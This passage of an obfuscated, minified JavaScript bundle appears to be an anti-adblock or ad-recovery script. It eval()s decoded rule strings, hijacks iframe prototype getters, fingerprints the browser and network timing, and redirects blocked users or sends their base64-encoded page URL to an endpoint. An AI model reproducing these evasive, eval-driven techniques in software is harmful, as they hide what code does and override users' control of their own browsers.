g[o(2565)][o(1136)](o(2993),l.A[o(2993)]),g[o(2565)][o(1136)](o(521),t),g[o(2565)][o(1136)](o(2226),e),g[o(2565)][o(1136)](o(3908),n),g[o(2565)][o(1136)](o(2779),location[o(2168)]),g[o(2565)][o(1136)](o(1407),(0,h.z3)()[o(3694)]()),g[o(2565)][o(1136)](o(1807),(await(0,f.H4)())[o(3694)]()),g[o(2565)][o(1136)](o(3178),p.A[o(214)](16,16)),(await a.G[o(801)](o(1369),(0,s.Wq)({protectUrlContext:this[o(907)][o(393)],url:g,endpoint:d}),u))[o(2483)]}}o=b,(0,i.A)(b,r(907),void 0),(0,i.A)(b,r(3155),(t=>o[r(907)]=new o(t,w[r(1056)]))),(0,i.A)(b,r(1523),((t,e)=>o[r(907)]=new o(t,w[r(3320)],e))),(0,i.A)(b,r(1868),(()=>{const t=r;o[t(907)]||(o[t(907)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2737)][e(2770)];){n=n[e(2620)][e(2770)];try{t[e(673)]=g,n[e(1258)](t,"*")}catch(t){}}}},4273:(T,u,V)=>{"use strict";V.d(u,{I:()=>X,i:()=>Q});var G=V(8599),l=V(4622),S=V(5027),E=V(129),q=V(1849),m=V(8486);const Q=()=>{const t=a2r;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9uoux,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuououououo,sos6u9b5scu9s6uigjso8ufsoubbujiscu9so8ujs62u9,sos6u9uzi5u4so8soubsbsbso,souju5uku9so8soiu475uuiso,sob7ukadso8sou4ugujrrrseos3sauuu0uusouo,soiu4scu9u4uj5s6iu9cso8pux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ugughsouo";if(18===e[t(3883)])return null;const n=(0,l.OC)(decodeURI(e));if(!n)throw t(2091);return n}catch(e){const n=t(3216)[t(846)](e);return m.A[t(3945)](n),(0,q.Pf)(n,new URL(G.A[t(1809)])[t(1137)],(async e=>await m.A[t(1554)](t(1328),e))),null}},X=(t,e,n,r)=>{const o=a2r;t[o(1259)]((t=>o(2315)===t[o(921)]||o(2186)===t[o(921)]&&e||o(262)===t[o(921)]&&e&&n||o(3289)===t[o(921)]&&!e))[o(3624)]((t=>(t=>{const e=o;try{const n=t[e(1432)][e(327)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,E.Wq)({protectUrlContext:r,url:n,endpoint:G.A[e(1809)]})))[e(327)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,S.md)(e)));t[e(2987)]&&R(n),t[e(4089)]&&window[e(1051)]((()=>R(n)),t[e(4089)][e(4036)]),t[e(1184)]&&window[e(3086)](t[e(1184)][e(521)],(()=>R(n)))}catch(t){console[e(3945)](t)}})(t)))},R=B=>{const V1=a2r;try{eval(B)}catch(t){G.A[V1(1504)]&&console[V1(3945)](V1(2576),t)}}},7177:(T,u,V)=>{"use strict";const V2=a2r;V.d(u,{N2:()=>n,je:()=>k,lD:()=>t});var G=V(8486),l=V(3351);const S=V2(1117),E={querySelectorAll:()=>[]},q={postMessage:()=>null,document:E,parent:window};function m(){const t=V2;safe[t(1201)]();const e=Object[t(2932)](HTMLIFrameElement[t(3511)],t(2783));Object[t(3118)](HTMLIFrameElement[t(3511)],t(2783),{get:function(){const n=t;if(this[n(2956)](S))return q;for(var r=arguments[n(3883)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1624)][n(2061)](this,...o)}});const n=Object[t(2932)](HTMLIFrameElement[t(3511)],t(3310));Object[t(3118)](HTMLIFrameElement[t(3511)],t(3310),{get:function(){const e=t;if(this[e(2956)](S))return E;for(var r=arguments[e(3883)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1624)][e(2061)](this,...o)}})}function Q(t){t[V2(1528)](S,"")}function X(){const t=V2,e=navigator[t(467)][t(1649)]();return![t(3445),t(3322),t(4027),t(1455),t(2126),t(2004)][t(4168)]((n=>e[t(2452)](n)))&&[t(3567),t(1454)][t(4168)]((n=>e[t(2452)](n)))}function R(t,e){return generateSafePromise(((n,r)=>{const o=a2r;let i=0;t[o(3624)]((s=>{const a=o;s[a(3138)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3883)]&&n(!1)}))[a(1824)](r)}))}))}function B(t){const e=V2,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1404)](t));)r[e(3655)](t[e(1237)](o,i[e(2453)])),r[e(3655)](w(i[1])),o=i[e(2453)]+i[0][e(3883)];return r[e(3655)](t[e(1237)](o)),r[e(2707)]("")}function w(p){const Vx=V2;try{const d=eval(p);return null===d?Vx(2289):void 0===d?Vx(3877):d[Vx(3694)]()}catch(t){return console[Vx(3945)](t),t[Vx(3694)]()}}function W(t){const e=V2;[e(448),e(3603),e(2684),e(970),e(1174),e(3643),e(3278),e(1927),e(2438),e(1435),e(965)][e(4168)]((t=>location[e(1137)][e(1331)](t)))&&Object[e(3118)](t,e(3751),{get:function(){return 8}})}const Z=(t,e,n)=>{const r=V2;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3793)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1641)][t]=e,i),clearTargeting:()=>(o[r(1641)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1641)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1962)](o[r(1641)]),getTargetingMap:()=>o[r(1641)],setForceSafeFrame:t=>i};return i};function t(t){const e=V2;window[e(1420)]=window[e(1420)]||{},window[e(1420)][e(2184)]=window[e(1420)][e(2184)]||[];const n=function(){const n=e,r=window[n(1420)][n(944)];window[n(1420)][n(944)]=function(e,o){const i=n;if(o===window[i(1420)][i(978)][i(566)][i(2844)]||t[i(4168)]((t=>e[i(1649)]()[i(2452)](t[i(1649)]()))))return G.A[i(1504)](i(1061),e),Z(e,i(3793),i(2708));for(var s=arguments[i(3883)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2061)](this,e,o,...a)}};try{window[e(1420)][e(2184)][e(3232)](n)}catch(t){G.A[e(3945)](e(3586)+t),window[e(1420)][e(2184)][e(3655)](n),window[e(1420)][e(2184)][e(3655)]((()=>{const t=e,n=window[t(1420)][t(2003)]()[t(1974)]()[t(1259)]((e=>e[t(766)]()))[t(1259)]((e=>e[t(3275)]()[t(1649)]()[t(2452)](t(2708))));n[t(3883)]>0&&(G.A[t(1504)](t(2359)+n[t(606)]((e=>e[t(3275)]()))[t(2707)](", ")),window[t(1420)][t(475)](n))}))}}function n(t){const e=V2;if(0===t[e(3883)])return;window[e(1420)]=window[e(1420)]||{},window[e(1420)][e(2184)]=window[e(1420)][e(2184)]||[];const n=function(){const n=e,r=window[n(1420)][n(781)];window[n(1420)][n(781)]=function(e,o,i){const s=n,a=t[s(1259)]((t=>e[s(2452)](t)));if(a[s(3883)]>0)return G.A[s(1504)](s(2334),e,s(362),a[s(2707)](", "),"]"),Z(e,o,i);for(var c=arguments[s(3883)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2061)](this,e,o,i,...l)}};try{window[e(1420)][e(2184)][e(3232)](n)}catch(r){G.A[e(3945)](e(3586)+r),window[e(1420)][e(2184)][e(3655)](n),window[e(1420)][e(2184)][e(3655)]((()=>{const n=e,r=window[n(1420)][n(2003)]()[n(1974)]()[n(1259)]((e=>t[n(4168)]((t=>e[n(3275)]()[n(2452)](t)))));r[n(3883)]>0&&(G.A[n(1504)](n(1608)+r[n(606)]((t=>t[n(3275)]()))[n(2707)](", ")),window[n(1420)][n(475)](r))}))}}function k(){const t=V2;(arguments[t(3883)]>0&&void 0!==arguments[0]?arguments[0]:[t(306)])[t(3624)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1408)]=window[e][n(1408)]||[],window[e][n(1408)][n(3655)]((function(){const t=n,r=function(t){const n=a2r;try{t&&n(1715)==typeof t[n(2183)]&&(G.A[n(1504)](n(350)[n(846)](e),t[n(2183)]),setTimeout((()=>t[n(2183)]([])),0)),G.A[n(1504)](n(2849)[n(846)](e),t)}catch(t){G.A[n(3945)](n(3035)[n(846)](e),t)}return Promise[n(554)]({bids:[],timedOut:[],auctionId:null})};r[t(2936)]=function(n){const r=t;return r(1715)!=typeof n||G.A[r(1504)](""[r(846)](e,r(2169))[r(846)](n)),n},window[e][t(1659)]=r,window[e][t(1349)]=function(){const n=t;G.A[n(1504)](n(344)[n(846)](e,n(3910)))},window[e][t(3572)]=function(){const n=t;G.A[n(1504)](n(344)[n(846)](e,n(1356)))},window[e][t(2445)]=function(){const n=t;return G.A[n(1504)](n(344)[n(846)](e,n(886))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1016);function s(){const t=r,e=o.A[t(1624)](i);return e?t(2574)===e:void 0}function a(t){const e=r;o.A[e(405)](i,t[e(3694)]())}},1849:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2r;try{if(await w())return;f();const c=Math[r(1165)]()<o.A[r(759)]?await n(t):"";document[r(4109)][r(3389)]="",document[r(2483)][r(3389)]="",console[r(3945)](r(3163)[r(846)](t)),document[r(2483)][r(2187)][r(435)]=r(3526);let u=!1;window[r(3086)](r(3908),(t=>{const e=r;e(2965)===t[e(2522)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(283)](d))return clearInterval(m);const o=d[n(3697)]();n(1967)!==getComputedStyle(d)[n(3357)]&&0!==o[n(3367)]&&0!==o[n(4115)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1684)]()||s.A[r(316)]()){var i;const n=(0,a.j)(),o=Math[r(620)](3e3,5*(null!==(i=null==n?void 0:n[r(1139)])&&void 0!==i?i:0));setTimeout((()=>{document[r(283)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2r;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2r,e=navigator[t(812)][t(1649)]();return e[t(3713)]("fr")?t(758):e[t(3713)]("ko")?t(800):t(990)})())));n(1715)!=typeof confirm||!1!==confirm(r)?location[n(2168)]=n(4136)[n(846)](btoa(t),n(1350))[n(846)](e,n(3180))[n(846)](btoa(location[n(2168)])):location[n(2344)]()}catch(t){location[n(2168)]=n(3208)[n(846)](e)}}function f(){const t=a2r;c.A[t(405)](t(1758),String(Date[t(2924)]()))}let m=!1;window[r(3086)](r(4074),(()=>{m=!0}),{capture:!0});const p=Date[r(2924)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2755)]>1e3||n[t(1139)]>500)return!0;const r=null===(e=navigator[t(2517)])||void 0===e?void 0:e[t(648)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2924)]()-p>6e4)return!0;if(void 0===window[t(2178)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2952)][t(2452)](t(3444))&&navigator[t(467)][t(2452)](t(1851)))return!0;if(location[t(2952)][t(2452)](t(3976))&&function(){const e=t;try{if(null!=window[e(2378)][e(1035)]&&e(3651)===window[e(2378)][e(1035)][e(3651)][e(2838)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2r;let n=arguments[e(3883)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2502)](e(2581)),i=r.A[e(1809)][e(2452)]("//")?r.A[e(1809)][e(286)]("//")[1]:r.A[e(1809)];let s=e(3377);s+=e(1854)+t,s+=e(654)+btoa(n),s+=e(1350)+i,s+=e(3180)+btoa(location[e(2168)]),o[e(2328)]=s,o[e(1528)](e(2187),e(3222)),document[e(2483)][e(3463)](o);const a=t=>{const n=e;var r;n(2364)===t[n(2522)]&&(null===(r=o[n(3548)])||void 0===r||r[n(2666)](o),document[n(2483)][n(2187)][n(1983)](n(435)),window[n(479)](n(3908),a))};return addEventListener(e(3908),a),o}},787:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3621)](t){const e=r;if(!t[e(2224)])return 0;let n;for(n=0;n<t[e(2224)][e(1963)][e(3883)]&&t[e(2224)][e(1963)][n]!==t;n++);return n}static[r(725)](){const t=r;let e=arguments[t(3883)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2841)]!==e[t(2737)]}catch(t){return!0}}static[r(1278)](){const t=r;if(void 0!==l[t(3905)])return l[t(3905)];if(!l[t(725)]())return l[t(3905)]=!1,!1;if(window[t(1512)][t(2168)][t(3713)](t(1134))||(0,i.EW)(window[t(1512)][t(2168)]))return l[t(3905)]=!0,!0;try{if((window[t(1512)][t(2168)][t(2452)]("#")?window[t(1512)][t(2168)][t(1237)](0,window[t(1512)][t(2168)][t(3805)]("#")):window[t(1512)][t(2168)])===(window[t(2620)][t(1512)][t(2168)][t(2452)]("#")?window[t(2620)][t(1512)][t(2168)][t(1237)](0,window[t(2620)][t(1512)][t(2168)][t(3805)]("#")):window[t(2620)][t(1512)][t(2168)]))return l[t(3905)]=!0,!0}catch(t){}return l[t(3905)]=!1,!1}static[r(1565)](){const t=r;if(!this[t(725)]())return!1;try{return window[t(2620)][t(1512)][t(2168)],!1}catch(t){return!0}}static[r(3773)](t){const e=r,n=e(2245);let o=t[n];return o||(o=a.A[e(867)](),t[n]=o),o}static[r(4035)](t){const e=r,n=document[e(2502)](e(1399)),o=s.A[e(1624)]()[e(2847)][e(1624)][e(2061)](t);for(let t=0;t<o[e(3883)];t++){const r=o[t];s.A[e(1624)]()[e(2117)][e(2061)](n,r[e(2838)],r[e(1310)])}return s.A[e(1624)]()[e(2062)][e(405)][e(2061)](n,s.A[e(1624)]()[e(2062)][e(1624)][e(2061)](t)),n}static[r(712)](t,e){const n=r;e[n(2962)]?s.A[n(1624)]()[n(251)][n(2061)](e[n(3548)],t,e[n(2962)]):s.A[n(1624)]()[n(2257)][n(2061)](e[n(3548)],t)}static async[r(2461)](t,e){const n=r;if(s.A[n(1624)]()[n(2711)][n(2061)](t,n(2328))&&!s.A[n(1624)]()[n(2711)][n(2061)](t,n(3970))){const r=(0,c.c)((e=>{const r=n;s.A[r(1624)]()[r(429)][r(2061)](t,r(4054),(()=>{e()})),s.A[r(1624)]()[r(429)][r(2061)](t,r(3945),(()=>{e()}))}));return e[n(2224)][n(2631)](t,e),r}return e[n(2224)][n(2631)](t,e),(0,c.c)((t=>t()))}static async[r(2832)](t,e){const n=r;if(s.A[n(1624)]()[n(2711)][n(2061)](e,n(2328))&&!s.A[n(1624)]()[n(2711)][n(2061)](e,n(3970))){const r=(0,c.c)((t=>{const r=n;s.A[r(1624)]()[r(429)][r(2061)](e,r(4054),(()=>{t()})),s.A[r(1624)]()[r(429)][r(2061)](e,r(3945),(()=>{t()}))}));return s.A[n(1624)]()[n(2257)][n(2061)](t,e),r}return s.A[n(1624)]()[n(2257)][n(2061)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3905),void 0)},7815:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3224)](t){this[r(1114)]=t}static[r(1624)](t){const e=r;let n=!(arguments[e(3883)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3883)]>2&&void 0!==arguments[2]?arguments[2]:e(1518);try{return n&&(t=a(t)),window[o][e(3988)](t)}catch(t){return""}}static[r(405)](t,e){const n=r;let o=!(arguments[n(3883)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3883)]>3&&void 0!==arguments[3]?arguments[3]:n(1518);try{if(o&&(t=a(t)),!this[n(1114)])return window[s][n(2753)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2753)](t,e)}))[n(1824)]((t=>{}))}catch(t){}}static[r(701)](t){const e=r;let n=!(arguments[e(3883)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3883)]>2&&void 0!==arguments[2]?arguments[2]:e(1518);try{return n&&(t=a(t)),window[o][e(3844)](t)}catch(t){}}}(0,o.A)(s,r(1114),!1);const a=t=>""[r(846)](window[r(1512)][r(2952)],r(3847))[r(846)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2r;window[t(3086)](t(1010),i)}function a(){const t=a2r;window[t(479)](t(1010),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2r;try{const e=performance[t(964)](t(1913));if(0===e[t(3883)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(3624)]((e=>{const l=t;n++,i+=e[l(1778)],(0===c||c>e[l(1778)])&&(c=e[l(1778)]),u<e[l(1778)]&&(u=e[l(1778)]),e[l(2838)][l(3713)](r.A[l(1809)])&&(0,o.EW)(e[l(2838)])&&(0,o.sH)(e[l(2838)])[l(1042)][l(3713)](r.A[l(1809)])&&(s++,a+=e[l(1778)],(0===d||d>e[l(1778)])&&(d=e[l(1778)]),f<e[l(1778)]&&(f=e[l(1778)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2932)](HTMLIFrameElement[r(3511)],r(2783)),XMLHttpRequest_open:()=>a(window,r(3882),r(3443)),Window_decodeURIComponent:()=>a(window,r(2450),r(2902)),Window_fetch:()=>a(window,r(2450),r(3395)),Element_setAttribute:()=>a(window,r(3056),r(1528)),EventTarget_addEventListener:()=>a(window,r(2654),r(3086))},i=r(1222)+window[r(1720)](window[r(1512)][r(2168)]),s={get(){return this[r(1201)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3948)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2770)===e[o(1649)]()?t[n]:o(761)===e?null===(i=t[o(761)])||void 0===i?void 0:i[n]:o(1405)===e?null===(s=t[o(1405)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3511)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2r,n=(e,n)=>{r++,t(e,n)};return n[e(3694)]=()=>e(2751),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2r;let e=arguments[t(3883)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2924)]();if(!window[t(2178)])throw new Error(t(2540));for(;n+e<Date[t(2924)]();)await(0,r.c)(((e,n)=>window[t(2178)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2r;this[n(3417)]=t,this[n(2483)]=e}}class s{static[r(801)](t,e){const n=r;let s=arguments[n(3883)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2676)]=t=>{const e=a;4===n[e(2854)]&&r(new i(n[e(3417)],n[e(2633)]))},n[a(3443)](t,e),n[a(1810)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2r;if(null===s){s=document[e(2502)](e(2581)),s[e(2187)][e(3062)](e(3367),"0"),s[e(2187)][e(3062)](e(4115),"0"),s[e(2187)][e(3062)](e(3866),e(3526)),s[e(2187)][e(3062)](e(2101),e(1967)),o.A[e(1624)]()[e(2117)][e(2061)](s,e(1198),e(4122));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1809)]+e(1770),endpoint:r.A[e(1809)]});o.A[e(1624)]()[e(2117)][e(2061)](s,e(473),e(3258)[e(846)](n,e(2868)));const c=t=>{const n=e;n(2432)===t[n(2522)][n(521)]&&(a=!0,window[n(479)](n(3908),c))};window[e(3086)](e(3908),c),document[e(3482)][e(3463)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2r,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1624)]()[i(1604)][i(1624)][i(2061)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3549)][i(1667)]=t=>{n(t[i(2522)])},l[i(1258)]({type:i(1014),src:e},"*",[u[i(3261)]])}))},896:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(4090),r(2559),r(4144),r(3797),r(1514),r(3506),r(2110),r(3690),r(1586),r(3838),r(1490),r(1182),r(1078),r(3823),r(1756),r(1197),r(941),r(2106),r(1567),r(3687),r(4161),r(2409),r(2384),r(1151),r(3027),r(2873),r(2085),r(2857),r(2996),r(3437),r(213),r(2066),r(2801),r(2288),r(221),r(1473),r(4139),r(1029),r(2663),r(3727),r(1605),r(2269),r(3436),r(839),r(1107),r(2207),r(1568),r(1488),r(575),r(318),r(3501),r(2535),r(1756),r(3889),r(667),r(2481),r(3251),r(3669),r(2614),r(3836),r(1249),r(1094),r(2468),r(2155),r(805),r(364),r(975),r(2681),r(3806),r(2071),r(538),r(1123),r(1726),r(507),r(1796),r(3505),r(2134),r(3688),r(1159),r(3282),r(2269),r(2778),r(3525),r(3808),r(992),r(951),r(4105),r(3265),r(919),r(849),r(1911),r(1481),r(1765),r(3802),r(1783),r(852),r(729),r(3566),r(1361),r(2355),r(2788),r(3765),r(483),r(4019),r(1639),r(1267),r(543),r(3768),r(2386),r(1846),r(1522),r(1371),r(2384),r(3253),r(604),r(776),r(1802),r(3066),r(3285),r(1281),r(668),r(1689),r(3438),r(3359),r(2981),r(3370),r(218),r(743),r(753),r(2665),r(2471),r(2563),r(281),r(2896),r(3260),r(1863),r(870),r(3703),r(1965),r(274),r(834),r(3565),r(3478),r(3412),r(422),r(200),r(631),r(2834),r(1363),r(2777),r(625),r(2765),r(1949),r(1305),r(1685),r(563),r(4063),r(3664),r(3462),r(409),r(1311),r(3039),r(945),r(2208),r(987),r(3533),r(1873),r(1047),r(3936),r(3065),r(2107),r(2702),r(3510),r(1558),r(4083),r(3779),r(4116),r(1748),r(1271),r(4029),r(3404),r(2374),r(3964),r(2362),r(1317),r(3201),r(3037),r(1449),r(1125),r(1195),r(3399),r(2383),r(1896),r(3717),r(1816),r(831),r(477),r(1236),r(4009),r(2380),r(2362),r(649),r(3952),r(1070),r(3929),r(3240),r(1584),r(380),r(583),r(1406),r(2167),r(1538),r(3392),r(1687),r(742),r(2601),r(1938),r(1837),r(3207),r(674),r(2968),r(1707),r(1033),r(572),r(669),r(2089),r(3640),r(2716),r(3219),r(2986),r(1578),r(1815),r(1881),r(735),r(2757),r(1031),r(2533),r(1682),r(2166),r(3600),r(3702),r(1992),r(4133),r(3068),r(1355),r(1838),r(967),r(424),r(1188),r(3795),r(3943),r(2295),r(1161),r(1351),r(3130),r(446),r(636),r(2138),r(2890),r(966),r(3069),r(3962),r(3221),r(2881),r(3783),r(2955),r(511),r(528),r(236),r(2560),r(2721),r(3645),r(2403),r(1478),r(2154),r(2836),r(645)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3402),r(3564),r(1381),r(708),r(2682),r(2817),"Ad",r(1592),r(559),r(453),r(2512),r(1709),r(1304),r(2339),r(1821),r(1279),r(2428),r(1698),r(1581),r(2656),r(2251),r(3822),r(3023),r(1495),r(2466),r(3271),r(746),r(1251),r(2774),r(2045),r(693),r(3074),r(3901),r(347),r(1820),r(2933),r(3587),r(1867),r(783),r(1358),r(2036),r(2414),r(3411),r(2570),r(1734),r(3747),r(3057),r(2027),r(287),r(851),r(1601),r(2877),r(2130),r(1354),r(2190),r(3356),r(2651),r(2480)],c=["ad",r(3744),"Ad",r(2345)],l=[r(313),r(358),r(4108)],u=[],d=[{key:r(3030),value:[r(1814)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1286)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3416)])&&void 0!==h?h:[]][e(1259)]((t=>e(289)!==t)),k=[...s,...null!=t&&t[e(3233)]?[new RegExp(t[e(3233)][e(2707)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2771)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(1610)])&&void 0!==m?m:[]],M={id:[{type:e(2211),value:e(3067)},{type:e(2211),value:e(2908)},{type:e(2211),value:e(4163)},{type:e(2211),value:e(3881)},...null!==(p=null==t||null===(g=t[e(4135)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1401),value:e(2508)},...null!==(w=null==t||null===(b=t[e(4135)])||void 0===b?void 0:b[e(2779)])&&void 0!==w?w:[]]},S=[...l,...null!==(y=null==t?void 0:t[e(220)])&&void 0!==y?y:[]],z=t=>t[e(2333)](/[.*+?^${}()|[\]\\]/g,e(2927)),N=new RegExp([...x[e(606)](z),...v[e(606)]((t=>"\\b"[e(846)](z(t),"\\b"))),...S[e(606)](z),...A[e(606)](z),...k[e(606)]((t=>t[e(331)]))][e(2707)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2707)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:S,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(1007)][n(2452)](e)&&!t[n(4066)][n(3112)](e)||t[n(4135)].id[n(4168)]((t=>n(1401)===t[n(521)]?t[n(1310)]===e:n(2211)===t[n(521)]?e[n(2452)](t[n(1310)]):void t[n(521)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3061)][n(4168)]((t=>i[n(1137)][n(1331)](t)))&&!t[n(536)][n(4168)]((t=>t[n(3112)](i[n(2168)])))||t[n(4135)][n(2779)][n(4168)]((t=>n(1401)===t[n(521)]?t[n(1310)]===i[n(2168)]:n(2211)===t[n(521)]?i[n(2168)][n(2452)](t[n(1310)]):void 0)))}function p(t,e){const n=r;return e[n(3713)](n(888))&&t[n(220)][n(2452)](e)}function g(t,e,n){const o=r;return!!n&&t[o(4075)][o(4168)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2452)](n)}))}function w(t,e){const n=r;return!!(e[n(2956)]("id")&&f(t,e.id)||e[n(2956)](n(3856))&&f(t,e[n(867)])||e[n(2956)](n(2328))&&m(t,e[n(3475)](n(2328)))||e[n(2956)](n(2168))&&m(t,e[n(3475)](n(2168))))}function b(t,e){const n=r;return t[n(2771)][n(4168)]((t=>t[n(1649)]()===e[n(1649)]()))}function y(t,e){const n=r;return t[n(470)][n(3112)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2r;let n=arguments[e(3883)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(286)]("")[e(606)]((t=>n[e(2053)][e(2452)](t)?String[e(2917)](n[e(3534)])+i(n[e(2053)],n[e(1372)],t):n[e(476)][e(2452)](t)?String[e(2917)](n[e(2370)])+i(n[e(476)],n[e(3471)],t):i(n[e(3336)],n[e(2001)],t)))[e(2707)]("")},decode:t=>{const e=a2r,n=(0,r.i7)(t[e(1237)](0,4));if(!n)throw new Error(e(1445)+t);const o=t[e(1237)](4);let i=0;return o[e(286)]("")[e(606)]((t=>{const r=e;if(0==i&&t===String[r(2917)](n[r(3534)]))return i=1,"";if(0==i&&t===String[r(2917)](n[r(2370)]))return 